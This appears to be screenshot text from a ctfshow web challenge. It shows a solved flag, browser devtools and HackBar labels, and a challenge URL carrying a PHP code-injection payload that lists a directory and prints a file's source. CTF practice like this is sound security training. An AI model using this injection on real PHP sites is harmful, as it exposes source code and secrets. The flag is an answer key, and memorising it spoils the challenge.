 $flag="ctfshow{baa71b1d-a8b2-45b4-90cf-6d269de8c02c}";
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MO
URL
http://943edb7e-3a10-4978-9c93-9dc26d18060b.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));